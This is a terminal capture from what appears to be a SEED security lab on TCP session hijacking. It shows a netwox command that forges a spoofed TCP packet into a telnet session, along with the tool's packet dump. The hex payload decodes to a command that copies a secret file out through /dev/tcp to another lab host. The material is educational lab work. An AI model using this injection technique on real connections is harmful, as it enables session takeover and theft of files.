 /bin/bash
/bin/bash 117x36
[08/05/19]seed@VM:~/.../Lab3$ sudo netwox 40 --ip4-src 10.0.2.6 --ip4-dst 10.0.2.5 --ip4-ttl 20 --tcp-dst 23 --tcp-sr
c 57900 --tcp-seqnum 390732894 --tcp-window 2000  --tcp-acknum 832606337 --tcp-ack --tcp-data "0a636174202f686f6d652f
736565642f686f73742f4c6162332f736563726574203e202f6465762f7463702f31302e302e322e342f393039300a"
[sudo] password for seed:
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0062=98___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xD737=55095__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x14=20____|____0x06=6_____|____________0xB754_____________|
|                            source                             |
|___________________________10.0.2.6____________________________|
|                          destination                          |
|___________________________10.0.2.5____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xE22C=57900__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x174A1C5E=390732894______________________|
|                            acknum                             |
|_____________________0x31A09081=832606337______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|
|           checksum            |            urgptr             |
|_________0x35E9=13801__________|___________0x0000=0____________|
0a 63 61 74  20 2f 68 6f  6d 65 2f 73  65 65 64 2f  # .cat /home/seed/
68 6f 73 74  2f 4c 61 62  33 2f 73 65  63 72 65 74  # host/Lab3/secret
20 3e 20 2f  64 65 76 2f  74 63 70 2f  31 30 2e 30  #  > /dev/tcp/10.0
2e 32 2e 34  2f 39 30 39  30 0a                     # .2.4/9090.
[08/05/19]seed@VM:~/.../Lab3$